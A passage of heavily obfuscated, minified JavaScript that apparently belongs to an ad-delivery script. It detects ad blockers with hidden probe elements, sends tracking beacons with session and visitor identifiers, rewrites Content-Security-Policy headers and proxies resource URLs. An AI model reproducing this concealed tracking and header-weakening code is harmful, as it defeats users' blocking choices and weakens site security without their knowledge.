J8=(0x0,f2['md'])(fS[EJ(0x2f7)]);fd['A'][EJ(0xae1)]()[EJ(0x108d)][EJ(0xae1)][EJ(0xf29)](this[EJ(0x47c)])[EJ(0x7e4)](J8,'*',[this[EJ(0x4ef)][EJ(0x10e1)]]);},0xc8),fd['A'][El(0xae1)](window)[El(0xc1b)][El(0xf29)](window,()=>{const Ee=El;this[Ee(0x2cd)]||(window[Ee(0x26e)](this[Ee(0xddf)]),J7(!0x1));},0xbb8);});}[dS(0x96d)](){const EO=dS;this[EO(0xddf)]&&window[EO(0x26e)](this[EO(0xddf)]),this[EO(0x4ef)][EO(0x81f)][EO(0x5a3)]=null,this[EO(0x4ef)][EO(0x10e1)][EO(0x5a3)]=null;}static[dS(0xee1)](J7){const EU=dS;fd['A'][EU(0xae1)](J7)[EU(0x157)][EU(0xf29)](J7,EU(0x68e),async J8=>{const EF=EU,J9=fd['A'][EF(0xae1)]()[EF(0xe51)][EF(0xae1)][EF(0xf29)](J8);if(EF(0xc57)!=typeof J9||!(0x0,f2['_'])(J9))return;const Jf=(0x0,f2['ks'])(J9);if(Jf!==this[EF(0x2f7)]&&Jf!==this[EF(0x955)])return;const Jn=J8[EF(0x1cd)][0x0];Jn[EF(0x7e4)]((0x0,f2['md'])(fS[EF(0x9f6)]));const Jl=await fp[EF(0xc30)](J7[EF(0xad7)])?fS[EF(0xa4c)]:fS[EF(0x2c9)];Jn[EF(0x7e4)]((0x0,f2['md'])(Jl));});}}(0x0,fT['A'])(fS,dS(0x2f7),dS(0x10a0)),(0x0,fT['A'])(fS,dS(0x955),dS(0x8c0)),(0x0,fT['A'])(fS,dS(0x9f6),dS(0x17d)),(0x0,fT['A'])(fS,dS(0xa4c),dS(0x796)),(0x0,fT['A'])(fS,dS(0x2c9),dS(0xcf9));var fh=l(0x941),fu=l(0xc72),fL=l(0x4d9),fx=l(0x313);function fA(J7){const EN=dS,J8=EN(0x3eb)[EN(0xd59)](J7,'\x27'),J9=/^\s*([a-z-]*)(.*)$/i[EN(0x4c4)](J7);if(!J9)throw new Error(J8);const Jf=J9[0x1]||void 0x0,Jn=[],Jl=/([.:#][\w-]+|\[.+?\])/gi;let JJ=null;for(;null!==(JJ=Jl[EN(0x4c4)](J9[0x2]));){const JU=JJ[0x0];switch(JU[0x0]){case'.':Jn[EN(0x3d7)]({'name':EN(0xae4),'value':JU[EN(0xcf4)](0x1)});break;case'#':Jn[EN(0x3d7)]({'name':'id','value':JU[EN(0xcf4)](0x1)});break;case'[':{const JF=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[EN(0x4c4)](JU);if(!JF)return;var Jq,JO;Jn[EN(0x3d7)]({'name':JF[0x1],'value':null!==(Jq=null!==(JO=JF[0x4])&&void 0x0!==JO?JO:JF[0x5])&&void 0x0!==Jq?Jq:''});break;}default:return;}}return{'tag':Jf,'attributes':Jn};}const fM={'randomUUID':dS(0x8b7)!=typeof crypto&&crypto[dS(0xd35)]&&crypto[dS(0xd35)][dS(0x73c)](crypto)};let fG;const fW=new Uint8Array(0x10);function fC(){const EB=dS;if(!fG){if(EB(0x8b7)==typeof crypto||!crypto[EB(0xe7f)])throw new Error(EB(0x462));fG=crypto[EB(0xe7f)][EB(0x73c)](crypto);}return fG(fW);}const fk=[];for(let J7=0x0;J7<0x100;++J7)fk[dS(0x3d7)]((J7+0x100)[dS(0x287)](0x10)[dS(0xcf4)](0x1));const fI=function(J8,J9,Jf){const Et=dS;if(fM[Et(0xd35)]&&!J9&&!J8)return fM[Et(0xd35)]();const Jn=(J8=J8||{})[Et(0x9e5)]||(J8[Et(0xd8d)]||fC)();if(Jn[0x6]=0xf&Jn[0x6]|0x40,Jn[0x8]=0x3f&Jn[0x8]|0x80,J9){Jf=Jf||0x0;for(let Jl=0x0;Jl<0x10;++Jl)J9[Jf+Jl]=Jn[Jl];return J9;}return function(JJ,Jq=0x0){const Ej=Et;return(fk[JJ[Jq+0x0]]+fk[JJ[Jq+0x1]]+fk[JJ[Jq+0x2]]+fk[JJ[Jq+0x3]]+'-'+fk[JJ[Jq+0x4]]+fk[JJ[Jq+0x5]]+'-'+fk[JJ[Jq+0x6]]+fk[JJ[Jq+0x7]]+'-'+fk[JJ[Jq+0x8]]+fk[JJ[Jq+0x9]]+'-'+fk[JJ[Jq+0xa]]+fk[JJ[Jq+0xb]]+fk[JJ[Jq+0xc]]+fk[JJ[Jq+0xd]]+fk[JJ[Jq+0xe]]+fk[JJ[Jq+0xf]])[Ej(0x558)]();}(Jn);},fH=J8=>{const EQ=dS;if(Object[EQ(0x257)])return Object[EQ(0x257)](J8);{const J9={};return J8[EQ(0x771)]((Jf,Jn)=>J9[Jn]=Jf),J9;}};let fR=!0x1,fZ=[],fi=!0x0,fb=0x1,fm='';function n0(){const EY=dS;if(fm)return fm;try{fm=document[EY(0x645)][EY(0x21c)](EY(0xbce))||EY(0x490);}catch(J8){}return fm;}let n1='',n2=!0x1;async function n3(J8,J9,Jf,Jn){const Ed=dS;var Jl;if(fi&&J9&&async function(JJ){const Eg=a2n,Jq=await async function(JO){const Ey=a2n;await ff();const JU=await async function(JQ){const Ez=a2n,JY=(0x0,f3['Wq'])({'protectUrlContext':'v7'===JQ[Ez(0x968)]||'v8'===JQ[Ez(0x968)]?{'version':JQ[Ez(0x968)],'originalHostname':JQ[Ez(0xdc8)],'bidder':void 0x0,'randomize':!0x0}:JQ,'url':''[Ez(0xd59)](f0['A'][Ez(0x459)],Ez(0x3cd)),'endpoint':f0['A'][Ez(0x459)]}),Jz=await fetch(JY);if(0xc8!==Jz[Ez(0x3df)])return[];const Jy=await Jz[Ez(0x102e)](),Jg=fh['A'][Ez(0x286)](Jy);return JSON[Ez(0x23a)](Jg);}(JO),JF=[],JN=document[Ey(0x1074)](Ey(0x9c3));JN[Ey(0x52f)][Ey(0x1009)](Ey(0x913),Ey(0x490));const JB=[];for(const JQ of JU){const JY=JQ[Ey(0x7b6)][Ey(0xc12)](fA)[Ey(0xee5)](Jy=>void 0x0!==Jy),Jz=[];for(const Jy of JY){var Jj;const Jg=null!==(Jj=Jy[Ey(0x2bc)])&&void 0x0!==Jj?Jj:Ey(0x9c3),Jd=document[Ey(0x1074)](Jg);for(const JE of Jy[Ey(0xcdb)])Jd[Ey(0x866)](JE[Ey(0x1e8)],JE[Ey(0x270)]);Jd[Ey(0x52f)][Ey(0x1009)](Ey(0x913),Ey(0xb21)),Jd[Ey(0x52f)][Ey(0x1009)](Ey(0x1b4),Ey(0x81e));const Jw=document[Ey(0x1074)](Ey(0x9c3));Jw[Ey(0xe9b)](Jd),JN[Ey(0xe9b)](Jw),Jz[Ey(0x3d7)]({'element':Jd,'selector':Jy,'blocked':!0x1});}JB[Ey(0x3d7)]({'id':JQ['id'],'probes':Jz});}document[Ey(0x55e)][Ey(0xe9b)](JN),await(0x0,f9['y'])(0xa);for(const {id:Js,probes:Jo}of JB){for(const JX of Jo)Ey(0x490)===window[Ey(0x675)](JX[Ey(0xa4f)])[Ey(0x913)]&&(JX[Ey(0x527)]=!0x0);Jo[Ey(0xee5)](JP=>JP[Ey(0x527)])[Ey(0x897)]/Jo[Ey(0x897)]>=0.6&&JF[Ey(0x3d7)](Js);}return JN[Ey(0x9c8)](),JF;}(JJ);n6(JJ,Eg(0xab3),new Map([[Eg(0x9d0),Jq[Eg(0xbcb)](',')]])),await n9(JJ);}(J8),n6(J8,Ed(0x8e0),new Map([[Ed(0x39e),f0['A'][Ed(0xa3a)]],[Ed(0x29f),J9?Ed(0x4b0):Ed(0xd73)],[Ed(0xb7b),Jf?Ed(0x4b0):Ed(0xd73)],[Ed(0x7d5),null!==(Jl=f1['A'][Ed(0xae1)](Ed(0x7d5)))&&void 0x0!==Jl?Jl:''],[Ed(0x466),window[Ed(0x1052)]?Ed(0x4b0):Ed(0xd73)],[Ed(0x752),J9?String((0x0,fL['Ki'])()):Ed(0x8fd)]])),await n9(J8),Jn&&!n2){n2=!0x0;const JJ=window[Ed(0x9e6)][Ed(0xe88)][Ed(0x7e9)](Ed(0x502))||window[Ed(0x9e6)][Ed(0xe88)][Ed(0x7e9)](Ed(0xdb6));let Jq=n4(JJ);window[Ed(0x5aa)](()=>{const JO=n4(JJ);Jq!==JO&&(Jq=JO,n3(J8,J9,Jf,Jn));},0x64);}}function n4(J8){const Ew=dS,J9=window[Ew(0x9e6)][Ew(0x2a7)][Ew(0x427)]('#')[0x0];return J8?J9[Ew(0x427)]('?')[0x0]:J9;}async function n5(J8,J9){const EE=dS;n6(J8,EE(0xb76),new Map([[EE(0x39e),f0['A'][EE(0xa3a)]],...J9]));}function n6(J8,J9,Jf){const Es=dS;nJ(Jf);const Jn=n0();if(Jn&&Jf[Es(0x79d)](Es(0xbce),Jn),f7['A'][Es(0xaf1)](Es(0x660)[Es(0xd59)](J9,')'),fH(Jf)),fx['A'][Es(0xa67)]())return n7(J9,Jf);n8(J8,J9,Jf);}const n7=(J8,J9)=>{const Eo=dS;let Jf=window;for(;Jf!==Jf[Eo(0x7d2)][Eo(0xd67)];)Jf=Jf[Eo(0x7d2)][Eo(0xd67)],Jf[Eo(0x7e4)]({'as_key':Eo(0x33b),'event':J8,'params':J9},'*');},n8=(J8,J9,Jf)=>{const EX=dS;var Jn;Jf[EX(0x79d)](EX(0xe2d),fb[EX(0x287)]()),fZ[EX(0x3d7)]({'name':J9,'params':fH(Jf)}),fR||(fR=!0x0,Jn=async()=>{fR=!0x1,await n9(J8);},fd['A'][EX(0xae1)](window)[EX(0x1026)]?fd['A'][EX(0xae1)](window)[EX(0x1026)][EX(0xf29)](window,Jn):fd['A'][EX(0xae1)](window)[EX(0xc1b)][EX(0xf29)](window,Jn,0x64));};async function n9(J8){const EP=dS,J9=fZ;if(fZ=[],0x0===J9[EP(0x897)])return;if(f0['A'][EP(0xaf1)])return;if(!fi)return;const Jf=await(0x0,f5['C8'])(J8,f0['A'][EP(0x459)])?(0x0,f5['XV'])(f0['A'][EP(0x459)],0x0):f0['A'][EP(0x459)],Jn=Jf+EP(0x82d)[EP(0xd59)](location[EP(0xbc7)]),Jl=fh['A'][EP(0x8bc)](JSON[EP(0x503)](J9));await fu['G'][EP(0x349)](EP(0x857),(0x0,f3['Wq'])({'protectUrlContext':'v7'===J8[EP(0x968)]||'v8'===J8[EP(0x968)]?{'version':J8[EP(0x968)],'originalHostname':J8[EP(0xdc8)],'bidder':void 0x0,'randomize':!0x0}:J8,'url':Jn,'endpoint':Jf}),Jl);}async function nf(J8,J9,Jf){const ED=dS;let Jn=arguments[ED(0x897)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;Jf[ED(0x79d)](ED(0xe2d),Jn[ED(0x287)]()),nJ(Jf),f7['A'][ED(0xaf1)](ED(0x660)[ED(0xd59)](J9,')'),fH(Jf));const Jl=f0['A'][ED(0x459)]+ED(0x82d)[ED(0xd59)](location[ED(0xbc7)]),JJ=fh['A'][ED(0x8bc)](JSON[ED(0x503)]([{'name':J9,'params':fH(Jf)}]));await fu['G'][ED(0x349)](ED(0x857),(0x0,f3['Wq'])({'protectUrlContext':'v7'===J8[ED(0x968)]||'v8'===J8[ED(0x968)]?{'version':J8[ED(0x968)],'originalHostname':J8[ED(0xdc8)],'bidder':void 0x0,'randomize':!0x0}:J8,'url':Jl,'endpoint':f0['A'][ED(0x459)]}),JJ);}function nl(J8){const Ev=dS;fi=Math[Ev(0x9e5)]()<J8,fb=J8;}function nJ(J8){const Ec=dS;J8[Ec(0x79d)](Ec(0x1081),location[Ec(0x2a7)]),J8[Ec(0x79d)](Ec(0xd9d),f0['A'][Ec(0x968)]),J8[Ec(0x79d)](Ec(0xf34),f6['A'][Ec(0xdda)]()[Ec(0x287)]()),J8[Ec(0x79d)](Ec(0x217),(0x0,fL['FA'])()),J8[Ec(0x79d)](Ec(0x40c),(function(){const Ea=Ec,J9=Ea(0x40c);try{let Jf=sessionStorage[Ea(0x49e)](J9);return Jf||(Jf=fI(),sessionStorage[Ea(0xb9a)](J9,Jf)),Jf;}catch(Jn){return'';}}())),J8[Ec(0x79d)](Ec(0xb64),n1||(n1=fI(),n1)),J8[Ec(0x79d)](Ec(0x10d3),Math[Ec(0xd9a)](performance[Ec(0xc18)]())[Ec(0x287)]());}function nq(J8,J9,Jf,Jn){const Er=dS;J8[Er(0x7e4)]({'type':J9,'name':Jf,'data':Jn},'*');}const nO=[{'description':dS(0x4c1),'selectors':dS(0x165)[dS(0x427)]('\x0a')[dS(0xc12)](J8=>J8[dS(0x635)]())[dS(0xee5)](J8=>J8[dS(0x897)]>0x0),'isVisible':(J8,J9)=>dS(0x490)!==J9[dS(0x675)](J8)[dS(0x10a3)](dS(0x913))},{'description':dS(0x4cf),'selectors':dS(0xdf4)[dS(0x427)]('\x0a')[dS(0xc12)](J8=>J8[dS(0x635)]())[dS(0xee5)](J8=>J8[dS(0x897)]>0x0),'isVisible':(J8,J9)=>dS(0x490)!==J9[dS(0x675)](J8)[dS(0x10a3)](dS(0x913)),'excludeHosts':[dS(0x17c),dS(0x72f),dS(0xeb2)]},{'description':dS(0x9a2),'selectors':dS(0x7db)[dS(0x427)]('\x0a')[dS(0xc12)](J8=>J8[dS(0x635)]())[dS(0xee5)](J8=>J8[dS(0x897)]>0x0),'isVisible':(J8,J9)=>{const EV=dS,Jf=J9[EV(0x675)](J8);return EV(0xd2f)===Jf[EV(0x10a3)](EV(0xee5))||EV(0x490)===Jf[EV(0x10a3)](EV(0xf7e));}}],nU=dS(0x678),nF=J8=>{const EK=dS;if(fd['A'][EK(0xae1)](J8)[EK(0x31b)][EK(0xf29)](J8[EK(0xad7)][EK(0x5b4)],EK(0x98f)))return;const J9=J8[EK(0xad7)][EK(0x1074)](EK(0x99f));fd['A'][EK(0xae1)](J8)[EK(0x445)][EK(0xf29)](J9,EK(0x1e8),EK(0x568)),fd['A'][EK(0xae1)](J8)[EK(0x4e3)][EK(0xf29)](J8[EK(0xad7)][EK(0x5b4)],J9),fd['A'][EK(0xae1)](J8)[EK(0x157)][EK(0xf29)](J8,EK(0x68e),async Jf=>{const ET=EK;if(Jf[ET(0x109e)][ET(0xc58)]!==nU)return;Jf[ET(0xa46)]();const Jn=await(async(Jl,JJ)=>await nN(Jl,JJ))(J8,Jf[ET(0x109e)][ET(0xbc7)]);Jf[ET(0x1cd)][0x0][ET(0x7e4)](Jn);});},nN=async(J8,J9)=>{const Ep=dS;await(0x0,f9['y'])(0x64);for(const Jl of nO)if((!Jl[Ep(0x9a3)]||!Jl[Ep(0x9a3)][Ep(0x62d)](JJ=>J9[Ep(0x7e9)](JJ)))&&(!Jl[Ep(0xc32)]||Jl[Ep(0xc32)][Ep(0x62d)](JJ=>J9[Ep(0x7e9)](JJ))))for(const JJ of Jl[Ep(0x7b6)]){let Jq=[];try{Jq=J8[Ep(0x1030)][Ep(0x967)](fd['A'][Ep(0xae1)](J8)[Ep(0x536)][Ep(0xf29)](J8[Ep(0xad7)],JJ));}catch(JO){}if(Jq[Ep(0x897)]>0x0&&Jq[Ep(0x58f)](JU=>!Jl[Ep(0x5f1)](JU,J8)))return{'isVisible':!0x1,'selector':JJ,'description':Jl[Ep(0xbd3)]};}const Jf=J8[Ep(0x1030)][Ep(0x967)](fd['A'][Ep(0xae1)](J8)[Ep(0x536)][Ep(0xf29)](J8[Ep(0xad7)],Ep(0x47c)))[Ep(0xc12)](JU=>async function(JF,JN){const ES=Ep;let JB=arguments[ES(0x897)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:JN[ES(0x9e6)][ES(0xbc7)];return await(Jj=>(0x0,f8['c'])(JQ=>{const Eh=ES,JY=new MessageChannel();JY[Eh(0x81f)][Eh(0x5a3)]=Jz=>JQ(Jz[Eh(0x109e)]),fd['A'][Eh(0xae1)](JN)[Eh(0x108d)][Eh(0xae1)][Eh(0xf29)](Jj)[Eh(0x7e4)]({'as_key':nU,'hostname':JB},'*',[JY[Eh(0x10e1)]]),setTimeout(()=>JQ({'isVisible':!0x0}),0xbb8);}))(JF);}(JU,J8));return Jf[Ep(0x897)]>0x0?await(Jn=Jf,(0x0,f8['c'])((JU,JF)=>{const Eu=Ep;let JN=0x0;Jn[Eu(0x771)](JB=>{const EL=Eu;JB[EL(0xce7)](Jj=>{const Ex=EL;Jj[Ex(0x5f1)]||JU(Jj),++JN===Jn[Ex(0x897)]&&JU({'isVisible':!0x0});})[EL(0xea2)](JF);});})):{'isVisible':!0x0};var Jn;},nB=(J8,J9,Jf,Jn)=>{const EA=dS,Jl=Date[EA(0xc18)]();if(EA(0xc57)==typeof Jn&&Jn[EA(0x945)](EA(0x584))&&!J9){const Jq=setInterval(async()=>{const EM=EA;document[EM(0xd5e)]()&&(clearInterval(Jq),Date[EM(0xc18)]()-Jl<0x1f4&&(nj(J8)[EM(0x9e6)][EM(0x2a7)]=Jf));},0x64);return;}const JJ=setInterval(async()=>{const EG=EA;J9&&!J9[EG(0x63b)]||(clearInterval(JJ),Date[EG(0xc18)]()-Jl<0x1f4&&(nj(J8)[EG(0x9e6)][EG(0x2a7)]=Jf));},0xa);};function nj(J8){const EW=dS;let J9=J8;for(;J9!==J9[EW(0x7d2)];)J9=J9[EW(0x7d2)];return J9;}function nQ(J8,J9){return(0x0,f8['c'])((Jf,Jn)=>{const EC=a2n;let Jl=0x0;J8[EC(0x771)](JJ=>{const Ek=EC;JJ[Ek(0xce7)](Jq=>{const EI=Ek;J9(Jq)&&Jf(!0x0),++Jl===J8[EI(0x897)]&&Jf(!0x1);})[Ek(0xea2)](Jn);});});}function nY(J8){const EH=dS;return EH(0x4b0)===J8[EH(0x21c)](EH(0xd9b));}const nz=J8=>!0x0,ny=J8=>!0x0,ng=J8=>(J9=>{const ER=dS,Jf=window[ER(0x675)](J9);return!(!Jf[ER(0x537)]||ER(0x490)===Jf[ER(0x537)]);})(J8)&&no(J8),nd=J8=>(J9=>{const EZ=dS;if(J9[EZ(0x5a8)])return!0x0;const Jf=window[EZ(0x675)](J9);return!(!Jf[EZ(0x537)]||EZ(0x490)===Jf[EZ(0x537)]);})(J8)&&no(J8),nw=dS(0xa8d),nE=async(J8,J9)=>no(J8)&&await(Jf=>(0x0,f8['c'])(Jn=>{const Ei=dS,Jl=new MessageChannel();Jl[Ei(0x81f)][Ei(0x5a3)]=JJ=>Jn(JJ[Ei(0x109e)]),fd['A'][Ei(0xae1)](J9)[Ei(0x108d)][Ei(0xae1)][Ei(0xf29)](Jf)[Ei(0x7e4)]({'as_key':nw},'*',[Jl[Ei(0x10e1)]]),setTimeout(()=>Jn(!0x1),0xbb8);}))(J8),ns=J8=>{const Eb=dS;if(fd['A'][Eb(0xae1)](J8)[Eb(0x31b)][Eb(0xf29)](J8[Eb(0xad7)][Eb(0x5b4)],Eb(0x43f)))return;const J9=J8[Eb(0xad7)][Eb(0x1074)](Eb(0x99f));fd['A'][Eb(0xae1)](J8)[Eb(0x445)][Eb(0xf29)](J9,Eb(0x1e8),Eb(0x8c4)),fd['A'][Eb(0xae1)](J8)[Eb(0x4e3)][Eb(0xf29)](J8[Eb(0xad7)][Eb(0x5b4)],J9),fd['A'][Eb(0xae1)](J8)[Eb(0x157)][Eb(0xf29)](J8,Eb(0x68e),async Jf=>{const Em=Eb;if(Jf[Em(0x109e)][Em(0xc58)]!==nw)return;Jf[Em(0xa46)]();const Jn=await(async Jl=>{const s0=Em,JJ=Jl[s0(0xad7)];if(!JJ[s0(0x55e)])return!0x1;if([{'tagName':'a','checker':nz},{'tagName':s0(0x10dc),'checker':ny},{'tagName':s0(0x9c3),'checker':ng},{'tagName':s0(0xe22),'checker':nd}][s0(0x62d)](JO=>{const s1=s0;let {tagName:JU,checker:JF}=JO;const JN=Array[s1(0x967)](JJ[s1(0x55e)][s1(0x143)](JU))[s1(0xee5)](JB=>!nY(JB))[s1(0x28f)](JB=>JF(JB));return JN&&f7['A'][s1(0xaf1)](s1(0x227)[s1(0xd59)](JU)),JN;}))return!0x0;const Jq=[{'tagName':s0(0x47c),'checker':nE}][s0(0xc12)](JO=>{const s2=s0;let {tagName:JU,checker:JF}=JO;return nQ(Array[s2(0x967)](JJ[s2(0x55e)][s2(0x143)](JU))[s2(0xee5)](JN=>!nY(JN))[s2(0xc12)](JN=>JF(JN,Jl)[s2(0xce7)](JB=>(JB&&f7['A'][s2(0xaf1)](s2(0x227)[s2(0xd59)](JU)),JB))),JN=>JN);});return await nQ(Jq,JO=>JO);})(J8);Jf[Em(0x1cd)][0x0][Em(0x7e4)](Jn);});},no=J8=>{const s4=dS,J9=Jl=>{const s3=a2n,JJ=window[s3(0x675)](Jl);return s3(0x490)!==JJ[s3(0x913)]&&s3(0x81e)===JJ[s3(0x1b4)]&&parseFloat(JJ[s3(0x2fc)])>0.2;};if(!J9(J8))return!0x1;const Jf=J8[s4(0xa47)]();if(Jf[s4(0x6d4)]<0xa||Jf[s4(0x55b)]<0xa)return!0x1;let Jn=J8[s4(0x599)];for(;Jn;){if(!J9(Jn))return!0x1;Jn=Jn[s4(0x599)];}return!0x0;};var nX=l(0x120e);const nP=async J8=>{const s5=dS;let {url:J9,target:Jf,windowFeatures:Jn}=J8;const Jl=await fd['A'][s5(0xae1)](window)[s5(0xe7a)][s5(0xf29)](window,J9,{'credentials':s5(0x41b)});let JJ;JJ=Jl['ok']?await Jl[s5(0x102e)]():(0x0,f3['EW'])(J9)?(0x0,f3['sH'])(J9)[s5(0x23f)]:J9,nq(window,s5(0xd85),s5(0x8db),{'target':Jf,'windowFeatures':Jn,'url':JJ});},nD=J8=>{const s6=dS;let {target:J9,windowFeatures:Jf,url:Jn}=J8;const Jl=fd['A'][s6(0xae1)](window)[s6(0x205)][s6(0xf29)](window,Jn,null!=J9?J9:s6(0xdcb),Jf);nB(window,Jl,Jn,Jf);};var nv=l(0x1a13);function nc(J8){const s7=dS,J9=Object[s7(0xbe8)](null),Jf=J8[s7(0x427)](';');for(const Jl of Jf){var Jn;const JJ=Jl[s7(0x635)]();if(!JJ)continue;const Jq=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[s7(0x4c4)](JJ);if(!Jq||!Jq[s7(0xd5c)])continue;const JO=na(Jq[s7(0xd5c)][s7(0x1e8)]),JU=(null!==(Jn=Jq[s7(0xd5c)][s7(0x628)])&&void 0x0!==Jn?Jn:'')[s7(0x635)]();if(!JU){J9[JO]=[];continue;}const JF=JU[s7(0x427)](/[\t\n\r\f ]+/),JN=[],JB=new Set();for(const Jj of JF){const JQ=Jj[s7(0x635)]();JQ&&(JB[s7(0xca2)](JQ)||(JB[s7(0xe99)](JQ),JN[s7(0x3d7)](JQ)));}if(J9[JO]){const JY=J9[JO],Jz=[],Jy=new Set();for(const Jg of[...JY,...JN])Jy[s7(0xca2)](Jg)||(Jy[s7(0xe99)](Jg),Jz[s7(0x3d7)](Jg));J9[JO]=Jz;}else J9[JO]=JN;}return{'directives':J9};}function na(J8){const s8=dS;return J8[s8(0x635)]()[s8(0x558)]();}function nr(J8){const s9=dS,J9=[];for(const [Jf,Jn]of Object[s9(0xf80)](J8[s9(0x3b0)])){const Jl=na(Jf);Jn&&0x0!==Jn[s9(0x897)]?J9[s9(0x3d7)](''[s9(0xd59)](Jl,'\x20')[s9(0xd59)](Jn[s9(0xbcb)]('\x20'))):J9[s9(0x3d7)](Jl);}return J9[s9(0xbcb)](';\x20');}function nV(J8){const sf=dS,J9=J8[sf(0x3b0)][sf(0xb44)]||J8[sf(0x3b0)][sf(0xb0e)];if(!J9||0x0===J9[sf(0x897)])return null;for(const Jf of J9){const Jn=Jf[sf(0x785)](/^["']?nonce-([^'"\s]+)["']?$/);if(Jn)return Jn[0x1];}return null;}function nK(J8,J9){const sn=dS,Jf=J9[sn(0x785)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(Jf&&(0x0,f3['Vp'])(J8)){let Jn=f0['A'][sn(0x459)][sn(0x194)](/^https?:\/\//,'');return(0x0,f5['az'])(J8,f0['A'][sn(0x459)])&&(Jn=/^\d+\./i[sn(0xf5e)](Jn)?Jn[sn(0x194)](/^\d+\./,'*.'):'*.'+Jn),[Jn,f3['qF'],J8[sn(0xdc8)],(0x0,f3['rI'])(Jf[0x1],J8[sn(0xdc8)]),''][sn(0xbcb)]('/');}return J9[sn(0x785)](/^(?:https?:\/\/)?\*$/)?'*':J9;}function nT(J8,J9){const sl=dS;if(!(0x0,f3['Vp'])(J8))throw new Error(sl(0xe3c)[sl(0xd59)](J8));if(!J9||0x0===J9[sl(0x897)])return;const Jf=function(Jq){const sJ=sl;return Jq[sJ(0x427)](',')[sJ(0xc12)](JO=>JO[sJ(0x635)]())[sJ(0xee5)](JO=>JO[sJ(0x897)]>0x0)[sJ(0xc12)](nc);}(J9);if(0x0===Jf[sl(0x897)])return;const Jn=Jf[sl(0xc12)](Jq=>function(JO,JU){const sq=sl,JF={'directives':Object[sq(0x257)](Object[sq(0xf80)](JU[sq(0x3b0)])[sq(0xc12)](JN=>{let [JB,Jj]=JN;const JQ=function(JY){const sU=a2n,Jz={'frame-ancestors':function(Jy){const se=a2n;return(0x0,f3['Vp'])(JO)&&JO[se(0xee4)]?[se(0x1b8)+JO[se(0xdc8)]]:Jy[se(0xc12)](Jg=>nK(JO,Jg));},'block-all-mixed-content':function(Jy){const sO=a2n;return f0['A'][sO(0xaf1)]?null:[...Jy];},'report-uri':()=>null};return Jz[JY]?Jz[JY]:JY[sU(0x7e9)](sU(0xc4e))?Jy=>(f0['A'][sU(0xaf1)]?Jy[sU(0xc12)](Jg=>sU(0x662)===Jg?sU(0x9bb):Jg):[...Jy])[sU(0xc12)](Jg=>nK(JO,Jg)):null;}(JB);return JQ?[JB,JQ(Jj)]:[JB,[...Jj]];})[sq(0xee5)](JN=>{let [,JB]=JN;return null!=JB;}))};return 0x0===Object[sq(0x1ee)](JF[sq(0x3b0)])[sq(0x897)]?null:JF;}(J8,Jq))[sl(0xee5)](Jq=>null!=Jq),Jl=Jn[sl(0xc12)](nV)[sl(0x28f)](Jq=>null!=Jq),JJ=function(Jq){const sF=sl;return Jq[sF(0xc12)](nr)[sF(0xbcb)](',\x20');}(Jn);return{'protectedHeader':JJ,'scriptNonce':Jl};}const np=[],nS={};function nh(J8,J9){const sN=dS;if(np[sN(0x945)](J9))return;const Jf=J8[sN(0x1032)][sN(0xe5e)](J8,J9);if(Jf){if(!Jf[sN(0xf54)])return;if(Jf[sN(0xae1)]||Jf[sN(0x79d)])return;}try{if(J9[sN(0x785)](/^\d+$/))return;nS[J9]=J8[J9],J8[sN(0x1032)][sN(0x44c)](J8,J9,{'get':function(){const sB=sN,Jn=nS[J9];if(void 0x0===Jn){const Jl=(0x0,f2['md'])(J9),JJ=fd['A'][sB(0xae1)](J8)[sB(0x3b7)][sB(0xf29)](J8[sB(0xad7)],sB(0x27c)[sB(0xd59)](Jl,'\x22]'));if(JJ)return JJ[sB(0x1084)];const Jq=fd['A'][sB(0xae1)](J8)[sB(0x536)][sB(0xf29)](J8[sB(0xad7)],'#'+Jl);if(0x1===Jq[sB(0x897)])return Jq[0x0];if(Jq[sB(0x897)]>0x1)return Jq;}return Jn;},'set':function(Jn){return nS[J9]=Jn;},'configurable':!0x0});}catch(Jn){return void f7['A'][sN(0xaf1)](sN(0x860),Jn[sN(0x287)]());}np[sN(0x3d7)](J9);}const nu=dS(0x780)[dS(0xd59)](dS(0xd3b),dS(0x2f5));var nL=l(0xe37);function nx(J8,J9,Jf,Jn,Jl){const st=dS;return J9?J9[st(0x427)]('\x20')[st(0xc12)](JJ=>(0x0,f3['EW'])(JJ)?JJ:(0x0,f3['Wq'])({'protectUrlContext':J8,'url':JJ,'kind':f3['MN'][st(0x272)],'baseUrl':Jf,'endpoint':Jn||f0['A'][st(0x459)],'key':Jl||(0x0,nL['x'])()}))[st(0xbcb)]('\x20'):J9;}function nA(J8){const sj=dS;return J8?J8[sj(0x427)]('\x20')[sj(0xc12)](J9=>(0x0,f3['EW'])(J9)?(0x0,f3['sH'])(J9)[sj(0x23f)]:J9)[sj(0xbcb)]('\x20'):J8;}var nM=l(0x13e7);function nG(J8){const sQ=dS,J9=[],Jf=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let Jn;for(;null!==(Jn=Jf[sQ(0x4c4)](J8,{'shouldUseOrigin':!0x0}));){const Jl=Jn[0x1][sQ(0x635)]();if(Jl[sQ(0x945)]('\x20')){const JJ=Jl[sQ(0x427)]('\x20');J9[sQ(0x3d7)]({'url':JJ[0x0],'size':JJ[0x1]});}else J9[sQ(0x3d7)]({'url':Jl});}return J9;}const nW=J8=>{const sY=dS;let {protectUrlContext:J9,srcset:Jf,endpoint:Jn,key:Jl,kind:JJ,baseUrl:Jq,urlFilter:JO}=J8;return nG(Jf)[sY(0xc12)](JU=>{const sz=sY;let JF;return JF=JO&&!JO(JU[sz(0x1081)])?JU[sz(0x1081)]:(0x0,f3['Wq'])({'protectUrlContext':J9,'url':JU[sz(0x1081)],'key':Jl,'kind':JJ,'endpoint':Jn,'baseUrl':Jq}),JU[sz(0xfc8)]?''[sz(0xd59)](JF,'\x20')[sz(0xd59)](JU[sz(0xfc8)]):JF;})[sY(0xbcb)](',\x20');},nC=J8=>nG(J8)[dS(0xc12)](J9=>{const sy=dS,Jf=(0x0,f3['EW'])(J9[sy(0x1081)])?(0x0,f3['sH'])(J9[sy(0x1081)])[sy(0x23f)]:J9[sy(0x1081)];return J9[sy(0xfc8)]?''[sy(0xd59)](Jf,'\x20')[sy(0xd59)](J9[sy(0xfc8)]):Jf;})[dS(0xbcb)](',\x20');function nk(J8){const sg=dS;var J9;let 